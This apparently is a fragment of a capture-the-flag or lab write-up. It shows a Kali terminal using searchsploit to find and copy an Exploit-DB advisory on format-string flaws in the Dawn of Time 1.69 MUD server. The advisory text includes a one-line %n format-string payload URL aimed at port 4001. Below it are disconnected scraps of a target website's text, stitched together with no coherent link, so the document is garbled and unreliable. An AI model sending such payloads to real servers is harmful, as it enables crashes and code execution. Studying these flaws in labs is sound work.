 ┌──(root㉿kali)-[/home/kali/Desktop/test]
└─# searchsploit DAWN Multi
Exploit Title | Path
Dawn of Time 1.69 MUD Server - Multiple Format String Vulnerabilities | multiple/dos/30644.txt
Shellcodes: No Results
┌──(root㉿kali)-[/home/kali/Desktop/test]
└─# searchsploit -m multiple/dos/30644.txt
Exploit: Dawn of Time 1.69 MUD Server - Multiple Format String Vulnerabilities
URL: https://www.exploit-db.com/exploits/30644
Path: /usr/share/exploitdb/exploits/multiple/dos/30644.txt
Codes: CVE-2007-5265, OSVDB-41638
Verified: True
File Type: ASCII text
Copied to: /home/kali/Desktop/test/30644.txt
┌──(root㉿kali)-[/home/kali/Desktop/test]
└─# more 30644.txt
source: https://www.securityfocus.com/bid/25944/info
Dawn of Time MUD server is prone to multiple format-string vulnerabilities.
Exploiting these issues will allow attackers to execute arbitrary code with the permissions of a user running the application
. Failed attacks will likely cause denial-of-service conditions.
These issues affect Dawn of Time 1.69s beta4 and 1.69r; other versions may also be affected.
http://%n%n%n%n%n:%n%n%n%n%n@www.example.com:4001/locked
Lusen@lusensec.github.io
under construction, try again later.
In case you are suffering from any kind of inconvenience with your device provided by the corporation please contact with IT support as soon
Corporation and
THIS SITE RIGHT NOW.
News:
explanation for such attempt of disruption was compiled; NECA
them in once, therefore, creating the "Dawn" server. It can be downloaded from here.
camera feeds have been successfully installed.
has been updated.
Things we need to implement:
blue team, capable of detecting and repelling malicious actors.